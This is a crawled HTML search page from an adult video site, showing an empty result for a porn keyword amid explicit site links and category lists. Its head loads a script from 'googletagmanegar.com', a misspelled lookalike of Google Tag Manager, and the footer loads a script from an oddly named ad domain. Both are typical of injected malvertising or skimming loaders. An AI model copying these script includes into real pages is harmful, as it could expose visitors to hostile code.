

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=backroomcastingcouch/
body_size: 7701
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - backroomcastingcouch - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for backroomcastingcouch on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=backroomcastingcouch/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=backroomcastingcouch/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=backroomcastingcouch" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="backroomcastingcouch">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=backroomcastingcouch/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=backroomcastingcouch"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=backroomcastingcouch"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=backroomcastingcouch"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
				<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Related Searches</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="related-searches"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="related-searches" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=backroomcastingcouch+alaina">backroomcastingcouch alaina</a></li>
			  			  <li><a href="/search/video/?s=backroomcastingcouch+3">backroomcastingcouch 3</a></li>
			  			  <li><a href="/search/video/?s=backroomcastingcouch+com">backroomcastingcouch com</a></li>
			  			  <li><a href="/search/video/?s=backroomcastingcouch+creampie">backroomcastingcouch creampie</a></li>
			  			  <li><a href="/search/video/?s=backroomcastingcouch+3+sisters">backroomcastingcouch 3 sisters</a></li>
			  			  <li><a href="/search/video/?s=backroomcastingcouchmeganthree">backroomcastingcouchmeganthree</a></li>
			  			  <li><a href="/search/video/?s=backroomcastingcouchmegan">backroomcastingcouchmegan</a></li>
			  			  <li><a href="/search/video/?s=backroomcastingcouch+sabrina">backroomcastingcouch sabrina</a></li>
			  			  <li><a href="/search/video/?s=backroomcastingcouch+megan">backroomcastingcouch megan</a></li>
			  			  <li><a href="/search/video/?s=backroomcastingcouchmegandp">backroomcastingcouchmegandp</a></li>
			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=backroomcastingcouch&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=backroomcastingcouch&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=backroomcastingcouch&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=backroomcastingcouch">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=backroomcastingcouch">All</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=2">Amateur</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=3">Anal</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=5">Arab</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=4">Asian</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=6">Babe</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=8">Babysitter</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=7">BBW</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=9">Big Dick</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=10">Big Tits</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=11">Blonde</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=12">Blowjob</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=13">Bondage</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=14">Brunette</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=52">Cams</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=15">Compilation</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=16">Creampie</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=17">Cumshot</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=18">Czech</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=19">Deep Throat</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=20">Double Penetration</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=21">Ebony</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=22">Fetish</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=23">Fisting</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=24">Gangbang</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=26">Handjob</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=28">Hardcore</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=29">Hentai</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=27">Homemade</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=30">Indian</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=31">Interracial</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=32">Japanese</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=34">Latina</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=33">Lesbian</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=37">Massage</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=38">Masturbation</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=35">Mature</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=36">Milf</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=39">POV</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=40">Public</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=41">Redhead</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=43">Small Tits</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=42">Solo</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=44">Squirt</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=45">Striptease</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=46">Teen</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=47">Threesome</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=48">Toy</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=49">Vintage</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=51">VR Porn</a></li><li><a href="/search/video/?s=backroomcastingcouch&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;backroomcastingcouch&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=backroomcastingcouch"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=backroomcastingcouch&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=backroomcastingcouch&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=backroomcastingcouch&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=backroomcastingcouch&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=backroomcastingcouch&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=backroomcastingcouch" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=backroomcastingcouch&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=backroomcastingcouch/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
